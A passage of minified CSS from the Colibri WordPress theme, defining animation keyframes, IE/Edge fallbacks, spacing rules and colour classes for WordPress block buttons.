bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}html.colibri-wp-theme .zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}html.colibri-wp-theme .slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}html.colibri-wp-theme .slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}html.colibri-wp-theme .slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}html.colibri-wp-theme .headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}html.colibri-wp-theme .slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}html.colibri-wp-theme .animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}html.colibri-wp-theme .animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.colibri-wp-theme .animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}html.colibri-wp-theme .animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}html.colibri-wp-theme .animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}html.colibri-wp-theme .animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}html.colibri-wp-theme .animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}html.colibri-wp-theme .animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}html.colibri-wp-theme .animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}html.colibri-wp-theme .animated.slow{-webkit-animation-duration:2s;animation-duration:2s}html.colibri-wp-theme .animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){html.colibri-wp-theme .animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){html.colibri-wp-theme .content-swap .bounceIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .bounceInDown{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .bounceInUp{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .bounceInLeft{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .bounceInRight{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .hFlipInBackX{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .hFlipInBackY{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .rotateIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .rotateInDownLeft{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .rotateInDownRight{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .rotateInUpRight{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .rotateInUpLeft{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .slideInDown{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .slideInLeft{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .slideInRight{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .slideInUp{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .zoomIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .zoomInDown{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .zoomInUp{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .zoomInLeft{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .zoomInRight{-webkit-animation-name:fadeIn;animation-name:fadeIn}html.colibri-wp-theme .content-swap .bounceOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .bounceOutDown{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .bounceOutUp{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .bounceOutLeft{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .bounceOutRight{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .hFlipOutBackX{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .hFlipOutBackY{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .rotateOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .rotateOutDownLeft{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .rotateOutDownRight{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .rotateOutUpRight{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .rotateOutUpLeft{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .slideOutDown{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .slideOutLeft{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .slideOutRight{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .slideOutUp{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .zoomOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .zoomOutDown{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .zoomOutUp{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .zoomOutLeft{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .zoomOutRight{-webkit-animation-name:fadeOut;animation-name:fadeOut}html.colibri-wp-theme .content-swap .hFlipInFrontX,html.colibri-wp-theme .content-swap .hFlipInFrontX,html.colibri-wp-theme .content-swap .hFlipInFrontY,html.colibri-wp-theme .content-swap .hFlipInFrontY,html.colibri-wp-theme .content-swap .hFlipOutFrontX,html.colibri-wp-theme .content-swap .hFlipOutFrontX,html.colibri-wp-theme .content-swap .hFlipOutFrontY,html.colibri-wp-theme .content-swap .hFlipOutFrontY{z-index:0;-webkit-animation-name:none;animation-name:none}}@supports (-ms-ime-align:auto){@-webkit-keyframes edge-force-rerender{from{-webkit-transform:translatez(0);transform:translatez(0)}to{-webkit-transform:translatez(1px);transform:translatez(1px)}}@keyframes edge-force-rerender{from{-webkit-transform:translatez(0);transform:translatez(0)}to{-webkit-transform:translatez(1px);transform:translatez(1px)}}html.colibri-wp-theme .content-swap{-webkit-animation-name:edge-force-rerender;animation-name:edge-force-rerender;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-delay:1s;animation-delay:1s}}@-webkit-keyframes slideOutDownNew{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutDownNew{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}html.colibri-wp-theme .content-swap .slideOutDown{-webkit-animation-name:slideOutDownNew;animation-name:slideOutDownNew}@-webkit-keyframes slideOutUpNew{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutUpNew{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}html.colibri-wp-theme .content-swap .slideOutUp{-webkit-animation-name:slideOutUpNew;animation-name:slideOutUpNew}@-webkit-keyframes zoomOutDownNew{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutDownNew{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}html.colibri-wp-theme .content-swap .zoomOutDown{-webkit-animation-name:zoomOutDownNew;animation-name:zoomOutDownNew}@-webkit-keyframes zoomOutUpNew{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutUpNew{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}html.colibri-wp-theme .content-swap .zoomOutUp{-webkit-animation-name:zoomOutUpNew;animation-name:zoomOutUpNew}@-webkit-keyframes rotateOutUpLeftNew{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeftNew{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}html.colibri-wp-theme .content-swap .rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeftNew;animation-name:rotateOutUpLeftNew}@-webkit-keyframes rotateOutUpRightNew{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutUpRightNew{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}html.colibri-wp-theme .content-swap .rotateOutUpRight{-webkit-animation-name:rotateOutUpRightNew;animation-name:rotateOutUpRightNew}@-webkit-keyframes rotateOutDownLeftNew{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeftNew{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}html.colibri-wp-theme .content-swap .rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeftNew;animation-name:rotateOutDownLeftNew}@-webkit-keyframes rotateOutDownRightNew{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutDownRightNew{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}html.colibri-wp-theme .content-swap .rotateOutDownRight{-webkit-animation-name:rotateOutDownRightNew;animation-name:rotateOutDownRightNew}@-webkit-keyframes fadeOutDownNew{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutDownNew{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}html.colibri-wp-theme .content-swap .fadeOutDown{-webkit-animation-name:fadeOutDownNew;animation-name:fadeOutDownNew}@-webkit-keyframes fadeOutUpNew{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutUpNew{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}html.colibri-wp-theme .content-swap .fadeOutUp{-webkit-animation-name:fadeOutUpNew;animation-name:fadeOutUpNew}@-webkit-keyframes bounceOutDownNew{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutDownNew{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}html.colibri-wp-theme .content-swap .bounceOutDown{-webkit-animation-name:bounceOutDownNew;animation-name:bounceOutDownNew}@-webkit-keyframes bounceOutUpNew{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutUpNew{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}html.colibri-wp-theme .content-swap .bounceOutUp{-webkit-animation-name:bounceOutUpNew;animation-name:bounceOutUpNew}html.colibri-wp-theme .h-y-container>*:not(:last-child),html.colibri-wp-theme .h-x-container-inner>*{margin-bottom:20px}html.colibri-wp-theme .h-x-container-inner,html.colibri-wp-theme .h-column__content>.h-x-container>*:last-child{margin-bottom:-20px}html.colibri-wp-theme .h-x-container-inner>*{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-x-container-inner{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme [class*=style-],html.colibri-wp-theme [class*=local-style-],html.colibri-wp-theme .h-global-transition,html.colibri-wp-theme .h-global-transition-all,html.colibri-wp-theme .h-global-transition-all *{-webkit-transition-duration:0.5s;transition-duration:0.5s}html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background),html.colibri-wp-theme .wp-block-file .wp-block-file__button{background-color:#03a9f4;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):active,html.colibri-wp-theme .wp-block-file .wp-block-file__button:hover,html.colibri-wp-theme .wp-block-file .wp-block-file__button:focus,html.colibri-wp-theme .wp-block-file .wp-block-file__button:active{background-color:#026e9f;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active{color:#fff;background-color:#03a9f4;background-image:none}html.colibri-wp-theme .has-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color{background-color:#03a9f4;background-image:none}html.colibri-wp-theme .has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active{background-color:#026e9f;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color{color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active{color:#fff;background-color:#03a9f4;background-image:none}html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-1-background-color,html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-1-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p{background-color:#03a9f4;background-image:none}html.colibri-wp-theme .has-colibri-color-1-color{color:#03a9f4}html.colibri-wp-theme .has-colibri-color-2-background-color{background-color:#f79007;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active{background-color:#a25e05;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color{color:#f79007;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-left-width:2px;border-left-color:#f79007;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active{color:#fff;background-color:#f79007;background-image:none}html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-2-background-color,html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-2-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p{background-color:#f79007;background-image:none}html.colibri-wp-theme .has-colibri-color-2-color{color:#f79007}html.colibri-wp-theme .has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active{background-color:#006a4b;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color{color:#00bf87;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#00bf87;border-top-style:solid;border-right-width:2px;border-right-color:#00bf87;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#00bf87;border-bottom-style:solid;border-left-width:2px;border-left-color:#00bf87;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active{color:#fff;background-color:#00bf87;background-image:none}html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-3-background-color,html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-3-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p{background-color:#00bf87;background-image:none}html.colibri-wp-theme .has-colibri-color-3-color{color:#00bf87}html.colibri-wp-theme .has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active{background-color:#4421aa;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color{color:#6632ff;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#6632ff;border-top-style:solid;border-right-width:2px;border-right-color:#6632ff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#6632ff;border-bottom-style:solid;border-left-width:2px;border-left-color:#6632ff;border-left-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active{color:#fff;background-color:#6632ff;background-image:none}html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-4-background-color,html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-4-background-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p{background-color:#6632ff;background-image:none}html.colibri-wp-theme .has-colibri-color-4-color{color:#6632ff}html.colibri-wp-theme .has-colibri-color-5-background-color{background-color:#FFF;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active{background-color:#666;background-image:none}html.colibri-wp-theme .wp-block-button.is-style-outline 